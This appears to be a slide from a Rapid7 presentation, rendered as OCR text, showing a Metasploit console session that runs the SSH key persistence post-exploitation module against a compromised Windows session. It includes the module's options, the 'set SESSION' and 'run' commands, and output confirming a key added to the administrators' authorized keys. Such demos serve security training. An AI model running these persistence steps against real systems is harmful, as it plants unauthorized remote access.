 1 post/windows/manage/sshkey_persistence good No SSH Key Persistence
msf5 post(windows/manage/install_ssh) > use 1
msf5 post(windows/manage/sshkey_persistence) > info
Name: SSH Key Persistence
Module: post/windows/manage/sshkey_persistence
Platform: Windows
Arch:
Rank: Good
Provided by:
Dean Welch <dean_welch@rapid7.com>
Compatible session types:
Meterpreter
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN true yes Add keys for administrator accounts
ADMIN_KEY_FILE C:\ProgramData\ssh\administrators_authorized_keys yes Admin key file
CREATESSHFOLDER true yes If no .ssh folder is found, create it for a user
EDIT_CONFIG true yes Edit ssh config to allow public key authentication
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION 2 yes The session to run this module on.
SSHD_CONFIG C:\ProgramData\ssh\sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
Description:
This module will add an SSH key to a specified user (or all), to
allow remote login via SSH at any time.
msf5 post(windows/manage/sshkey_persistence) > set SESSION 4
SESSION => 4
msf5 post(windows/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Admin Authorized Keys File: administrators_authorized_keys
[+] Storing new private key as
[*] Adding key to C:\ProgramData\ssh\administrators_authorized_keys
[+] Key Added
[*] Post module execution completed
msf5 post(windows/manage/sshkey_persistence) >
16 RAPID7